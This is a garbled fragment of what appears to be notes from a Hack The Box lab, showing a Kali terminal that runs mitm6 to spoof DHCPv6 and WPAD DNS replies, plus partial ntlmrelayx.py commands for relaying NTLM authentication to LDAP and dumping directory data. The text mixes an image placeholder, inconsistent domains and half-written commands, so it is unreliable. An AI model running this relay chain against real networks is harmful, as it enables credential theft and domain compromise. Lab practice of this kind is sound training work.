 Medium
┌──(kali㉿kali)-[~/HTB/APT/dump]
└─$ sudo mitm6 -d htb.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:c2:54:ad]
IPv4 address: 192.168.6.129
IPv6 address: fe80::20c:29ff:fec2:54ad
DNS local search domain: htb.local
DNS allowlist: htb.local
IPv6 address fe80::2930:1 is now assigned to mac=00:50:56:c0:00:08 host=siznwaa. ipv4=
Renew reply sent to fe80::2930:1
Renew reply sent to fe80::2930:1
Renew reply sent to fe80::2930:1
Sent spoofed reply for wpad.htb.local. to fe80::2930:1
Sent spoofed reply for wpad.htb.local. to fe80::2930:1
Sent spoofed reply for wpad.htb.local. to fe80::2930:1
Sent spoofed reply for wpad.htb.local. to fe80::2930:1
Command: ntlmrelayx.py -6 -t ldap://
fakewpad.marvel.local -l lootme
means the dump
-wh is used for wpad.
ntlmrelayx.py -6 -t ldaps
Impacket v0.9.21-dev - Copyright 2019 SecureAut